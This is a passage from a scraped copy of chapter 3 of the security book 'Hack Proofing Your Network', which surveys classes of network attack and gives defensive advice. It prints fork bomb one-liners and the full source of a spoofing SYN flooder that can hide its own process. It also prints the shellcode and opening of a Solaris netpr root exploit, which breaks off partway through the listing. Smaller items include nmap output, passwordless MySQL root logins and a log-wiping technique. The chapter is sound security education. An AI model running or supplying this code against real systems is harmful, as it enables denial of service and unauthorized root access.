HACK PROOFING YOUR NETWORK INTERNET TRADECRAFT phần 3 pptx
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (301.11 KB, 50 trang )
Introduction
To properly protect your network, you must be aware of the types of attacks
that can be launched against it. This chapter covers the various classes of
attack that you may encounter, and gives you ideas on how to protect against
them. New exploits are created almost daily, but normally they will fall into one
of the classes identified in this chapter. It is important to remember that
attacks come from both inside and outside your firewall. This chapter attempts
to cover some of the more common attacks, but an entire book could be written
on every attack that is out there. Keep this fact in mind as you read through
this chapter; do not become comfortable thinking that you are protected from
all attacks just because you have taken the precautions mentioned here.
What Are the Classes of Attack?
The classes of attack that are examined in this chapter are denial-of-service,
information leakage, file creation, reading, modification and removal, misinfor-
mation, special file/database access, and elevation of privileges. Let’s start
with denial-of-service.
Denial-of-Service
What is a denial-of-service (DoS) attack? A DoS attack takes place when avail-
ability to a resource is intentionally blocked or degraded due to maliciousness.
In other words, the attack impedes the availability of the resource to its reg-
ular authorized users. The attack may concentrate on degrading processes,
degrading storage capability, destroying files to render the resource unusable,
or shutting down parts of the system or processes. Let’s take a closer look at
each of these items.
Degrading processes occurs when the attacker reduces performance by
overloading the target system, by either spawning multiple processes to eat up
all available resources of the host system, or by spawning enough processes to
overload the central processing unit (CPU). A simple UNIX fork bomb can be
used to degrade processes on a system by recursively spawning copies of itself
until the system runs out of process table entries. The fork bomb is easy to
implement using the shell or C. The code for shell is:
($0 & $0 &)
The code for C is:
(main() {for(;;)fork();})
The degrading processes attack can also be directed at a network applica-
tion, such as File Transfer Protocol (FTP) or Simple Mail Transfer Protocol
(SMTP), or at a network service, such as Internet Protocol (IP) or the Internet
Control Message Protocol (ICMP). The attacker sends a flood of network
68 Chapter 3 • Classes of Attack
www.syngress.com
95_hack_prod_03 7/13/00 8:17 AM Page 68
requests to the target regardless of whether he or she is attacking a network
application or a network service.
Examples of denial-of-service attacks that degrade processes are snork and
chargen. Both of these DoSs affect Windows NT boxes (unless Service Pack 4
or higher has been applied). Snork enables the attacker to send spoofed
Remote Procedure Call (RPC) datagrams to the User Datagram Protocol (UDP)
destination port 135, giving it the appearance that the “attacked” RPC server
sent bad data to another RPC server. The second server sends a reject packet
back to the “attacked” server that, in turn, replies with another reject packet,
thereby creating a loop that is not broken until a packet is dropped, which
could take a few minutes. If the spoofed packet is sent to several different
computers, then the “attacked” server could waste a considerable amount of
processor resources and network bandwidth that otherwise could be used by
legitimate network users to accomplish their mission. The chargen DoS func-
tions against Windows NT systems that have the Simple TCP/IP Services
installed. Basically, what happens is that a flood of UDP datagrams is sent
from a spoofed source IP address to port 19 (the chargen port) to the subnet
broadcast address. Affected Windows NT systems respond to each broadcast,
thereby creating a flood of UDP datagrams on the network.
Two more examples of this type of DoS are smurf and the SYN (synchroniza-
tion) flood. The smurf DoS performs a network-level attack against the target
host. However, unlike other DoSs, this attack relies on the intermediary, a
router, to help as shown in Figure 3.1. The attacker, spoofing the source IP
address of the target host, generates a large amount of ICMP echo traffic
Classes of Attack • Chapter 3 69
www.syngress.com
Attacker sends ICMP echo
packets (from the spoofed source
address of the intended victim)
to a broadcast address
Victim receives all the
ICMP echo replies
Router
Internet
Figure 3.1 Diagram of a smurf attack.
95_hack_prod_03 7/13/00 8:17 AM Page 69
directed toward IP broadcast addresses. The router, also known as a smurf
amplifier, converts the IP broadcast to a layer 2 broadcast and sends it on its
way. Each host that receives the broadcast responds back to the real source IP
with an echo reply. Depending on the number of hosts on the network both
the router and target host can be inundated with traffic, resulting in degraded
network service availability.
The SYN flood is accomplished by sending Transmission Control Protocol
(TCP) connection requests faster than a system can process them. The target
system sets aside resources to track each connection, so a great number of
incoming SYNs can cause the target host to run out of resources for new legiti-
mate connections. The source IP address is, as usual, spoofed so that when
the target system attempts to respond with the second portion of the three-way
handshake, a SYN-ACK (synchronization-acknowledgment), it receives no
response. Some operating systems will retransmit the SYN-ACK a number of
times before releasing the resources back to the system. Here is an example of
exploit code written by Zakath that creates a SYN flood. This SYN flooder
allows you to select an address the packets will be spoofed from, as well as the
ports to flood on the victim’s system. The code is presented here for educa-
tional purposes only, and is not to be used to create a DoS on any live net-
works. This code is available on several Internet sites, so I am not giving away
any “secrets” by printing it here.
/* Syn Flooder by Zakath
* TCP Functions by trurl_ (thanks man).
* Some more code by Zakath.
* Speed/Misc Tweaks/Enhancments — ultima
* Nice Interface — ultima
* Random IP Spoofing Mode — ultima
* How To Use:
* Usage is simple. srcaddr is the IP the packets will be spoofed from.
* dstaddr is the target machine you are sending the packets to.
* low and high ports are the ports you want to send the packets to.
* Random IP Spoofing Mode: Instead of typing in a source address,
* just use '0'. This will engage the Random IP Spoofing mode, and
* the source address will be a random IP instead of a fixed ip.
* Released: [4.29.97]
* To compile: cc -o synk4 synk4.c
*
*/
#include <signal.h>
#include <stdio.h>
#include <netdb.h>
#include <sys/types.h>
#include <sys/time.h>
#include <netinet/in.h>
#include <linux/ip.h>
#include <linux/tcp.h>
/* These can be handy if you want to run the flooder while the admin is on
* this way, it makes it MUCH harder for him to kill your flooder */
/* Ignores all signals except Segfault */
70 Chapter 3 • Classes of Attack
www.syngress.com
95_hack_prod_03 7/13/00 8:17 AM Page 70
// #define HEALTHY
/* Ignores Segfault */
// #define NOSEGV
/* Changes what shows up in ps -aux to whatever this is defined to */
// #define HIDDEN "vi .cshrc"
#define SEQ 0x28376839
#define getrandom(min, max) ((rand() % (int)(((max)+1) - (min))) + (min))
unsigned long send_seq, ack_seq, srcport;
char flood = 0;
int sock, ssock, curc, cnt;
/* Check Sum */
unsigned short
ip_sum (addr, len)
u_short *addr;
int len;
{
register int nleft = len;
register u_short *w = addr;
register int sum = 0;
u_short answer = 0;
while (nleft > 1)
{
sum += *w++;
nleft -= 2;
}
if (nleft == 1)
{
*(u_char *) (&answer) = *(u_char *) w;
sum += answer;
}
sum = (sum >> 16) + (sum & 0xffff); /* add hi 16 to low 16 */
sum += (sum >> 16); /* add carry */
answer = ~sum; /* truncate to 16 bits */
return (answer);
}
void sig_exit(int crap)
{
#ifndef HEALTHY
printf("_[H_[JSignal Caught. Exiting Cleanly.\n");
exit(crap);
#endif
}
void sig_segv(int crap)
{
#ifndef NOSEGV
printf("_[H_[JSegmentation Violation Caught. Exiting Cleanly.\n");
exit(crap);
#endif
}
unsigned long getaddr(char *name) {
struct hostent *hep;
Classes of Attack • Chapter 3 71
www.syngress.com
95_hack_prod_03 7/13/00 8:17 AM Page 71
hep=gethostbyname(name);
if(!hep) {
fprintf(stderr, "Unknown host %s\n", name);
exit(1);
}
return *(unsigned long *)hep->h_addr;
}
void send_tcp_segment(struct iphdr *ih, struct tcphdr *th, char *data, int dlen) {
char buf[65536];
struct { /* rfc 793 tcp pseudo-header */
unsigned long saddr, daddr;
char mbz;
char ptcl;
unsigned short tcpl;
} ph;
struct sockaddr_in sin; /* how necessary is this, given that the destination
address is already in the ip header? */
ph.saddr=ih->saddr;
ph.daddr=ih->daddr;
ph.mbz=0;
ph.ptcl=IPPROTO_TCP;
ph.tcpl=htons(sizeof(*th)+dlen);
memcpy(buf, &ph, sizeof(ph));
memcpy(buf+sizeof(ph), th, sizeof(*th));
memcpy(buf+sizeof(ph)+sizeof(*th), data, dlen);
memset(buf+sizeof(ph)+sizeof(*th)+dlen, 0, 4);
th->check=ip_sum(buf, (sizeof(ph)+sizeof(*th)+dlen+1)&~1);
memcpy(buf, ih, 4*ih->ihl);
memcpy(buf+4*ih->ihl, th, sizeof(*th));
memcpy(buf+4*ih->ihl+sizeof(*th), data, dlen);
memset(buf+4*ih->ihl+sizeof(*th)+dlen, 0, 4);
ih->check=ip_sum(buf, (4*ih->ihl + sizeof(*th)+ dlen + 1) & ~1);
memcpy(buf, ih, 4*ih->ihl);
sin.sin_family=AF_INET;
sin.sin_port=th->dest;
sin.sin_addr.s_addr=ih->daddr;
if(sendto(ssock, buf, 4*ih->ihl + sizeof(*th)+ dlen, 0, &sin, sizeof(sin))<0) {
printf("Error sending syn packet.\n"); perror("");
exit(1);
}
}
unsigned long spoof_open(unsigned long my_ip, unsigned long their_ip, unsigned short
port) {
int i, s;
struct iphdr ih;
72 Chapter 3 • Classes of Attack
www.syngress.com
95_hack_prod_03 7/13/00 8:17 AM Page 72
struct tcphdr th;
struct sockaddr_in sin;
int sinsize;
unsigned short myport=6969;
char buf[1024];
struct timeval tv;
ih.version=4;
ih.ihl=5;
ih.tos=0; /* XXX is this normal? */
ih.tot_len=sizeof(ih)+sizeof(th);
ih.id=htons(random());
ih.frag_off=0;
ih.ttl=30;
ih.protocol=IPPROTO_TCP;
ih.check=0;
ih.saddr=my_ip;
ih.daddr=their_ip;
th.source=htons(srcport);
th.dest=htons(port);
th.seq=htonl(SEQ);
th.doff=sizeof(th)/4;
th.ack_seq=0;
th.res1=0;
th.fin=0;
th.syn=1;
th.rst=0;
th.psh=0;
th.ack=0;
th.urg=0;
th.res2=0;
th.window=htons(65535);
th.check=0;
th.urg_ptr=0;
gettimeofday(&tv, 0);
send_tcp_segment(&ih, &th, "", 0);
send_seq = SEQ+1+strlen(buf);
}
void upsc()
{
int i;
char schar;
switch(cnt)
{
case 0:
{
schar = '|';
break;
}
case 1:
{
Classes of Attack • Chapter 3 73
www.syngress.com
95_hack_prod_03 7/13/00 8:17 AM Page 73
schar = '/';
break;
}
case 2:
{
schar = '-';
break;
}
case 3:
{
schar = '\\';
break;
}
case 4:
{
schar = '|';
cnt = 0;
break;
}
}
printf("_[H_[1;30m[_[1;31m%c_[1;30m]_[0m %d", schar, curc);
cnt++;
for(i=0; i<26; i++) {
i++;
curc++;
}
}
void init_signals()
{
// Every Signal known to man. If one gives you an error, comment it out!
signal(SIGHUP, sig_exit);
signal(SIGINT, sig_exit);
signal(SIGQUIT, sig_exit);
signal(SIGILL, sig_exit);
signal(SIGTRAP, sig_exit);
signal(SIGIOT, sig_exit);
signal(SIGBUS, sig_exit);
signal(SIGFPE, sig_exit);
signal(SIGKILL, sig_exit);
signal(SIGUSR1, sig_exit);
signal(SIGSEGV, sig_segv);
signal(SIGUSR2, sig_exit);
signal(SIGPIPE, sig_exit);
signal(SIGALRM, sig_exit);
signal(SIGTERM, sig_exit);
signal(SIGCHLD, sig_exit);
signal(SIGCONT, sig_exit);
signal(SIGSTOP, sig_exit);
signal(SIGTSTP, sig_exit);
signal(SIGTTIN, sig_exit);
signal(SIGTTOU, sig_exit);
signal(SIGURG, sig_exit);
signal(SIGXCPU, sig_exit);
signal(SIGXFSZ, sig_exit);
signal(SIGVTALRM, sig_exit);
74 Chapter 3 • Classes of Attack
www.syngress.com
95_hack_prod_03 7/13/00 8:17 AM Page 74
signal(SIGPROF, sig_exit);
signal(SIGWINCH, sig_exit);
signal(SIGIO, sig_exit);
signal(SIGPWR, sig_exit);
}
main(int argc, char **argv) {
int i, x, max, floodloop, diff, urip, a, b, c, d;
unsigned long them, me_fake;
unsigned lowport, highport;
char buf[1024], *junk;
init_signals();
#ifdef HIDDEN
for (i = argc-1; i >= 0; i—)
/* Some people like bzero i prefer memset :) */
memset(argv[i], 0, strlen(argv[i]));
strcpy(argv[0], HIDDEN);
#endif
if(argc<5) {
printf("Usage: %s srcaddr dstaddr low high\n", argv[0]);
printf(" If srcaddr is 0, random addresses will be used\n\n\n");
exit(1);
}
if( atoi(argv[1]) == 0 )
urip = 1;
else
me_fake=getaddr(argv[1]);
them=getaddr(argv[2]);
lowport=atoi(argv[3]);
highport=atoi(argv[4]);
srandom(time(0));
ssock=socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
if(ssock<0) {
perror("socket (raw)");
exit(1);
}
sock=socket(AF_INET, SOCK_RAW, IPPROTO_TCP);
if(sock<0) {
perror("socket");
exit(1);
}
junk = (char *)malloc(1024);
max = 1500;
i = 1;
diff = (highport - lowport);
if (diff > -1)
{
printf("_[H_[J\n\nCopyright (c) 1980, 1983, 1986, 1988, 1990, 1991 The Regents of
the University\n of California. All Rights Reserved.");
for (i=1;i>0;i++)
{
srandom((time(0)+i));
Classes of Attack • Chapter 3 75
www.syngress.com
95_hack_prod_03 7/13/00 8:17 AM Page 75
srcport = getrandom(1, max)+1000;
for (x=lowport;x<=highport;x++)
{
if ( urip == 1 )
{
a = getrandom(0, 255);
b = getrandom(0, 255);
c = getrandom(0, 255);
d = getrandom(0, 255);
sprintf(junk, "%i.%i.%i.%i", a, b, c, d);
me_fake = getaddr(junk);
}
spoof_open(/*0xe1e26d0a*/ me_fake, them, x);
/* A fair delay. Good for a 28.8 connection */
usleep(300);
if (!(floodloop = (floodloop+1)%(diff+1))) {
upsc(); fflush(stdout);
}
}
}
}
else {
printf("High port must be greater than Low port.\n");
exit(1);
}
}
You can detect a SYN flood coming from the preceding code by using a
variety of tools such as the netstat command shown in Figure 3.2. On several
operating system platforms, using the –n parameter displays addresses and
port numbers in numerical format, and the –p switch allows you to select only
the protocol you are interested in viewing. This prevents all UDP connections
from being shown so that you can view only the connections you are interested
in for this particular attack. Check the man page for the version of netstat that
is available on your operating system to ensure that you use the correct
switches.
Based on the output of netstat, you may decide to use a packet capture
utility to do further analysis. Figure 3.3 shows an incoming SYN flood from the
“address” 10.40.0.109. Notice in the Time column the rate that the SYN
packets are coming in to the target. At the five-second point in the capture, 27
SYN packets are received in one-half second.
Degrading storage capability occurs when the attacker uses all the given
storage resources on the target machine, such as by spamming a mail server
with either tons of mail and/or attachments till it runs out of storage space.
The Love Letter worm has been seen recently within organizations that use
Windows NT and Exchange Server as their mail platform. This attack was fairly
simple: Visual Basic script replicated itself out to each addressee in the Global
Address List each time it was opened (or previewed). For large organizations, it
76 Chapter 3 • Classes of Attack
www.syngress.com
95_hack_prod_03 7/13/00 8:17 AM Page 76
Classes of Attack • Chapter 3 77
www.syngress.com
Figure 3.2 Using netstat to detect incoming SYN connections.
Figure 3.3 Using a packet capture utility to analyze incoming SYN packets.
95_hack_prod_03 7/13/00 8:17 AM Page 77
could wreak havoc with their storage capability if opened quite often. Of course,
this was not the only thing the worm did, but it is this portion of the worm that
is applicable to this section of the chapter. UNIX systems are not exempt from
the degrading storage capability DoS attack. They too are vulnerable to having
their disks filled with large attachments or even by having too many empty files
created. How can this be? How can a bunch of empty files lead to the degrading
of storage capability? It can cause the system to reach the Index Node (I-node)
full condition. When this condition is met, it does not matter if there is 20GB of
space left on the drive. Once all I-nodes are used, then UNIX cannot create any
new files on the system.
Destroying files is a less often seen form of denial-of-service. This type of
DoS deals with deleting files of the target server to render it unusable. For
example, a strain of the Love Bug worm was seen in the wild that overwrites
all .bat, .com, .exe, .dll, and .sys files on the system, thus rendering it unus-
able. Even if system files are not overwritten, this type of DoS can affect net-
work services by destroying files used by the network services.
A denial-of-service attack can also shut down systems. For example, back in
1996 the Ping of Death caused a great many Windows NT machines to face the
blue screen of death. The Ping of Death also affected Macintosh, Solaris x86, and
even Linux 2.0.x systems. The Ping of Death worked by sending an ICMP echo
packet of just over 65535 bytes instead of the default packet size of 64 bytes.
Many systems, including those just mentioned, cannot handle this size of
packet. Yes, it’s true that an IP datagram of more than 65535 bytes is illegal, but
keep in mind that it can be created since the packet will be fragmented for
transmission across the wire. At the destination end, the fragments are put back
together into a complete packet where it does its damage to the recipient.
Senders can attempt to send illegally large packets by putting together many
fragments. Receivers should give up the attempt to reassemble the fragments
once it’s clear that they will add up to a packet of more than 65535 bytes.
The newest threat is the Distributed Denial-of-Service (DDoS) attack. This
type of attack depends on the use of a client, masters, and daemons (also called
zombies). Attackers use the client to initiate the attack by using masters, which
are compromised hosts that have a special program on them allowing the con-
trol of multiple daemons. Daemons are compromised hosts that also have a
special program running on them, and are the ones that generate the flow of
packets to the target system. The current crop of DDoS tools includes trinoo,
Tribe Flood Network, Tribe Flood Network 2000, stacheldraht, shaft, and
mstream. In order for the DDoS to work, the special program must be placed on
dozens or hundreds of “agent” systems. Normally an automated procedure
looks for hosts that can be compromised (buffer overflows in the RPC services
statd, cmsd, and ttdbserverd, for example), and then places the special program
on the compromised host. Once the DDoS attack is initiated, each of the agents
sends the heavy stream of traffic to the target, inundating it with a flood of
traffic. To avoid easy detection of the daemon machines, they will spoof their
78 Chapter 3 • Classes of Attack
www.syngress.com
95_hack_prod_03 7/13/00 8:17 AM Page 78
source addresses, á la SYN attacks. For in-depth information on each of the
DDoS tools, go to David Dittrich’s Web site at />dittrich/misc/ddos/.
Of course, there are many, many more denial-of-service attacks out there;
the DoS attacks covered in this section represent only a small sampling. For
links to more information on denial-of-service attacks, I recommend you visit
www.denialinfo.com.
Information Leakage
A precursor to a full-scale attack is to gather as much information on the
target as possible. In many ways, you yourself may contribute to the release of
information, which is later used against you! Attackers may use finger or the
Domain Name System (DNS) to gather information on the layout of your net-
work. Finger can be used to gather information about the users on your net-
work, and DNS can be used to determine system names and locations.
Information leakage can also occur in other manners, such as advertising the
Classes of Attack • Chapter 3 79
www.syngress.com
The Internet Worm of 1988
The first widespread DoS was the infamous Internet Worm of 1988
created by Robert Morris, Jr. The Internet Worm was released on
November 2, 1988, and not only did the worm deny service to those
infected by it, but it also caused a denial-of-service for systems it did
not affect because of sites shutting themselves off from the Internet for
fear of infection. Note that DoS was not the intended purpose of the
worm; sites were flooded due to a bug in the worm.
I recently witnessed the same effects of the Love Letter worm as it
caused an organization I am aware of to shut its mail servers down for six
days from the vast paranoia surrounding the worm. Thus, it was successful
at creating a DoS from fear. Personally, I do not agree with this type of
knee-jerk reaction, and all managers should carefully consider whether
they really do need to shut down portions of their operation and not do
it purely out of blind fear. I have never shut down any part of my opera-
tions unless there was a legitimate reason to do so (equipment upgrades,
etc.), and fear of the unknown is not a valid reason. If you are going to act
in that manner, you need to find a job in a different line of work.
One more interesting item about the Internet Worm of 1988: It was
the reason the Computer Emergency Response Team (CERT) was estab-
lished at Carnegie Mellon University.
For Managers
95_hack_prod_03 7/13/00 8:17 AM Page 79
type of search engine you are using as shown in Figure 3.4 or the FTP server
used as shown in Figure 3.5. This can help determine the type of Web server
being used and the effort put forth to determine if vulnerabilities exist for it or
the search engine itself.
Information leakage can also occur in SMTP, application banners such as
those from telnet, ftp, and Simple Network Management Protocol (SNMP), or as
it is also known “Security? Not My Problem.” Each of these items can give out
a piece of information about your network that may be able to help the
attacker in his or her mission. Tools used by individuals to gain information
about your network include port scanners and operating system detection soft-
ware. By far, the best tool to map networks, in my opinion, is nmap by Fyodor
(www.insecure.org/nmap). It allows not only a multitude of different types of
port scans, but also operating system identification using TCP/IP stack finger-
printing. The scan shown next shows what ports are open on the target and
what operating system the target is running. This information will be very
handy when the attacker formulates his attack strategy. For more in-depth
80 Chapter 3 • Classes of Attack
www.syngress.com
Figure 3.4 Information leakage showing the type of search engine being used
on a site.
95_hack_prod_03 7/13/00 8:17 AM Page 80
information on operating system identification, see Fyodor’s excellent article at
www.insecure.org/nmap/nmap-fingerprinting-article.html.
Starting nmap V. 2.50 by ( www.insecure.org/nmap/ )
Interesting ports on (10.0.0.2):
(The 1506 ports scanned but not shown below are in state: closed)
Port State Service
21/tcp open ftp
23/tcp open telnet
25/tcp open smtp
37/tcp open time
79/tcp open finger
80/tcp open http
110/tcp open pop-3
111/tcp open sunrpc
113/tcp open auth
143/tcp open imap2
513/tcp open login
514/tcp open shell
688/tcp open unknown
2049/tcp open nfs
Classes of Attack • Chapter 3 81
www.syngress.com
Figure 3.5 Information leakage showing the FTP server being used on a site.
95_hack_prod_03 7/13/00 8:17 AM Page 81
TCP Sequence Prediction: Class=random positive increments
Difficulty=1450645 (Good luck!)
Remote operating system guess: Linux 2.1.122 - 2.2.14
Nmap run completed — 1 IP address (1 host up) scanned in 2 seconds
File Creation, Reading, Modification, Removal
Obviously, you do not want unauthorized users to have the capability to
create, read, modify, or remove files from systems on your network. However,
the capability for an attacker to create or remove files on systems utilizing
Network File System (NFS) has existed in the past by utilizing vulnerabilities
in statd, the NFS file-locking status monitor. NFS uses lockd and statd to
maintain crash and recovery functions for file locking. NFS clients and NFS
servers can be rebooted anytime they need to be without affecting the
integrity of the files because NFS is stateless. However, file locking within NFS
is stateful, which is where statd and lockd come into play. Lockd is used to
process lock requests both locally and remotely using the remote lockd.
Communication between lockds occurs using RPCs. Lockd communicates
with statd, which is running on the NFS server. Statd monitors all file locks,
even if the NFS server has been rebooted. In this case, statd asks all of the
NFS lockds to notify it about all the lock requests currently in place. The vul-
nerability that existed in statd was that it never validated any of the informa-
tion it received from the remote lockds. False information could be fed to
statd from the alleged remote lockd that caused the creation or removal of
files on the NFS server. One more thing to mention about statd: It normally
runs as root, so the power of adding or removing files is significant! This
exploit has been patched for many years, but it shows the significance that
this type of attack can have on a system.
Misinformation
Someone whom I greatly respect told me many years ago not to believe every-
thing I see. That is very true with regard to misinformation on your network.
The two items that come to mind immediately are bad logs and attack noise.
Information in your various logs can be very handy in helping you track
the status of your servers, if the information in the logs can be trusted. If you
have reason to suspect something is occurring on your network but your logs
“look” fine, then maybe you can’t trust what you are seeing in the log files.
After all, if you have reason to suspect something is wrong, then maybe it is.
Normally, one of the first things attackers do after gaining root on your server
is to go after the log files to remove all traces of themselves so you won’t see
that they have been into your system. The method they use to accomplish this
varies, from using tools such as cloak, zap2, and clean, to using a trojan sys-
logd from a rootkit. They may clean the logs of all entries dealing with their
82 Chapter 3 • Classes of Attack
www.syngress.com
95_hack_prod_03 7/13/00 8:17 AM Page 82
nefarious deeds, or even generate fake logs to occupy your time. At times the
attacker may decide to simply copy /dev/null to the files /var/run/utmp and
/var/log/utmp, and delete /var/log/wtmp. These files are used to show the
current users logged in to the system and the history of logins and logouts.
Attack noise can be defined as simply a diversionary tactic. While you are
concentrating on defending the area you think is being attacked, the reality is
that the attacker comes in from an area where your defenses are low. For
example, attackers may be extremely noisy while port scanning one of your
servers, and while you are watching what they are attempting to do to that
server, they are covertly penetrating another one of your servers they have
been analyzing for months. Of course, the smart attacker does not perform the
attack noise—in this case, a port scan—and the network penetration from the
same network.
As an example, nmap has a mode where it will generate spoofed packets in
addition to the real ones, in an attempt to hide which host is the real attacker.
Since nmap needs the responses from hosts being probed, that usually means
using a source address that indicates where the attacker’s machine is. By gen-
erating decoy traffic, the hope is that the sysadmin will be occupied long
enough for the attacker to collect his info and move on.
Special File/Database Access
An attacker may try to gain access to a special file or database used by your
system’s operating system. Windows NT uses the Registry to store, among other
things, its operating parameters. If an attacker gains access to the Registry, and
proper security precautions are not in place, then the attacker can own that NT
system. By default, Windows NT includes the user group Everyone. Every user
on the Windows NT network is a member of the Everyone group. NT Servers
could be exploited remotely by using the anonymous logon feature present in
pre-Service Pack 3 (SP3) versions of Windows NT. This attack was used to
manipulate the Registry and files on the system. You may be wondering why I
am mentioning this exploit, since versions of Windows NT that use SP3 and
higher are not vulnerable to the RedButton attack. In several of my security
audits I have found Windows NT running in a live network environment with
only Service Pack 1 (SP1) installed. The people responsible for the systems
seemed unaware of the fixes that later service packs provide in regard to the
security of Windows NT hosts on their network. The machines I found in this
condition had been built from a Windows NT CD that included SP1 on the
media CD. The administrator thought this was sufficient since the systems per-
formed fine in their environment! More information on the RedButton attack
can be found at .fi/~pvirkkul/studies/hakkeri/
paper.html#TOC050000.
Even if your Windows NT systems have the latest service pack installed, it
does not mean that certain information from the Registry cannot be obtained
remotely. For example, Windows NT Workstations happily display the data in
Classes of Attack • Chapter 3 83
www.syngress.com
95_hack_prod_03 7/13/00 8:17 AM Page 83
the HKEY_USERS and HKEY_LOCAL_MACHINE hives to certain users on the
network as shown in Figure 3.6. The information provided in these keys may
give someone within your organization all the information she needs to further
exploit the system. By default, Windows NT has insecure permissions, so
system administrators must put forth the effort to correct these permissions. I
highly recommend (of course I am biased, since I contributed to the document)
a guide released by the SANS Institute titled Windows NT Security: Step-by-
Step that will help you with this endeavor. They send out monthly updates
electronically to all subscribers. More information on the guide is available at
www.sans.org/newlook/publications/ntstep.htm.
Another area of concern is the databases used by organizations to store
important business information. The majority of these databases can use their
own permission schemes separate from the operating system. For example,
version 6.5 and earlier versions of Microsoft’s SQL Server can be configured to
use standard security, which means they use their internal login validation
process and not the account validation provided with the operating system.
SQL Server ships with a default system administrator account named SA that
84 Chapter 3 • Classes of Attack
www.syngress.com
Figure 3.6 Displaying portions of a remote Windows NT system’s Registry.
95_hack_prod_03 7/13/00 8:17 AM Page 84
has a default null password. This account has administrator privileges over all
databases on the entire server. Database administrators must ensure they
apply a password to the SA account as soon as they install the software to
their server.
Databases on UNIX can also use their own permission schemes. For
example, MySQL maintains its own list of users separate from the list of users
maintained by UNIX. MySQL has an account named root (which is not to be
confused with the operating system’s root account) that, by default, does not
have a password. If you do not enter a password for MySQL’s root account,
then anyone can connect with full privileges by entering the following com-
mand:
mysql –u root
If an individual wanted to change items in the grant tables and root was
not passworded, she could simply connect as root using the following com-
mand:
mysql –u root mysql
Even if you assign a password to the MySQL root account, it is possible for
users to connect as another user by simply substituting the other person’s
database account name in place of their own after the –u if you have not
assigned a password to that particular MySQL user account. For this reason,
it should be a standard practice to assign passwords to all MySQL users in
order to prevent unnecessary risk.
Elevation of Privileges
Usually, the ultimate goal of attackers is to elevate their privilege level. They
may wish to go from anonymous remote access (which is the type of access
most Web users have when they request a Web page) to having a remote com-
mand shell on that machine. Someone with shell access may wish to increase
her level of access from the nobody user to the root account.
It is possible to elevate your privileges on a system by exploiting a local
buffer overflow. This is one reason that system administrators must be cog-
nizant of any patches their vendor makes available for their particular oper-
ating system. You do not want your normal users to gain root access on one of
your systems, because if they do, they can grab your shadowed password file,
crack the root password, and still have access to your system even after you
patch the local buffer overflow. I conducted a quick search on http://packet-
storm.securify.com for local buffer overflow and came up with 840 matches.
Buffer overflows, both local and remote, are covered much more in-depth in
Chapter 8 of this book, “Buffer Overflow.” Local buffer overflows exist in many
different executables, ranging from calserver on SCO (Santa Cruz Operation)
OpenServer Enterprise Server v5.0.4p to netpr in Solaris 2.6 and 7. The code
to overflow netpr in Solaris 2.6 and 7 is shown next. This code allows a normal
Classes of Attack • Chapter 3 85
www.syngress.com
95_hack_prod_03 7/13/00 8:17 AM Page 85
user to gain access to a root shell. The code is presented here for educational
purposes only and is not to be used on any system without explicit permission
from the owner. This code is available on several Internet sites, so I am not
giving away any “secrets” by printing it here.
/**
*** netprex - SPARC Solaris root exploit for /usr/lib/lp/bin/netpr
***
*** Tested and confirmed under Solaris 2.6 and 7 (SPARC)
***
*** Usage: % netprex -h hostname [-o offset] [-a alignment]
***
*** where hostname is the name of any reachable host running the printer
*** service on TCP port 515 (such as "localhost" perhaps), offset is the
*** number of bytes to add to the %sp stack pointer to calculate the
*** desired return address, and alignment is the number of bytes needed
*** to correctly align the first NOP inside the exploit buffer.
***
*** When the exploit is run, the host specified with the -h option will
*** receive a connection from the netpr program to a nonsense printer
*** name, but the host will be otherwise untouched. The offset parameter
*** and the alignment parameter have default values that will be used
*** if no overriding values are specified on the command line. In some
*** situations the default values will not work correctly and should
*** be overridden on the command line. The offset value should be a
*** multiple of 8 and should lie reasonably close to the default value;
*** try adjusting the value by -640 to 640 from the default value in
*** increments of 64 for starters. The alignment value should be set
*** to either 0, 1, 2, or 3. In order to function correctly, the final
*** return address should not contain any null bytes, so adjust the offset
*** appropriately to counteract nulls should any arise.
***
*** Cheez Whiz / ADM
***
***
*** May 23, 1999
**/
/* Copyright (c) 1999 ADM */
/* All Rights Reserved */
/* THIS IS UNPUBLISHED PROPRIETARY SOURCE CODE OF ADM */
/* The copyright notice above does not evidence any */
/* actual or intended publication of such source code. */
#define BUFLEN 1087
#define NOPLEN 932
#define ADDRLEN 80
#define OFFSET 1600 /* default offset */
#define ALIGNMENT 1 /* default alignment */
#define NOP 0x801bc00f /* xor %o7,%o7,%g0 */
86 Chapter 3 • Classes of Attack
www.syngress.com
95_hack_prod_03 7/13/00 8:17 AM Page 86
#include <stdio.h>
#include <errno.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
char shell[] =
/* setuid: */
/* 0 */ "\x90\x1b\xc0\x0f" /* xor %o7,%o7,%o0 */
/* 4 */ "\x82\x10\x20\x17" /* mov 23,%g1 */
/* 8 */ "\x91\xd0\x20\x08" /* ta 8 */
/* alarm: */
/* 12 */ "\x90\x1b\xc0\x0f" /* xor %o7,%o7,%o0 */
/* 16 */ "\x82\x10\x20\x1b" /* mov 27,%g1 */
/* 20 */ "\x91\xd0\x20\x08" /* ta 8 */
/* execve: */
/* 24 */ "\x2d\x0b\xd8\x9a" /* sethi %hi(0x2f62696e),%l6 */
/* 28 */ "\xac\x15\xa1\x6e" /* or %l6,%lo(0x2f62696e),%l6 */
/* 32 */ "\x2f\x0b\xdc\xda" /* sethi %hi(0x2f736800),%l7 */
/* 36 */ "\x90\x0b\x80\x0e" /* and %sp,%sp,%o0 */
/* 40 */ "\x92\x03\xa0\x08" /* add %sp,8,%o1 */
/* 44 */ "\x94\x1b\xc0\x0f" /* xor %o7,%o7,%o2 */
/* 48 */ "\x9c\x03\xa0\x10" /* add %sp,16,%sp */
/* 52 */ "\xec\x3b\xbf\xf0" /* std %l6,[%sp-16] */
/* 56 */ "\xd0\x23\xbf\xf8" /* st %o0,[%sp-8] */
/* 60 */ "\xc0\x23\xbf\xfc" /* st %g0,[%sp-4] */
/* 64 */ "\x82\x10\x20\x3b" /* mov 59,%g1 */
/* 68 */ "\x91\xd0\x20\x08"; /* ta 8 */
extern char *optarg;
unsigned long int
get_sp()
{
__asm__("or %sp,%sp,%i0");
}
int
main(int argc, char *argv[])
{
unsigned long int sp, addr;
int c, i, offset, alignment;
char *program, *hostname, buf[BUFLEN+1], *cp;
program = argv[0];
hostname = "localhost";
offset = OFFSET;
alignment = ALIGNMENT;
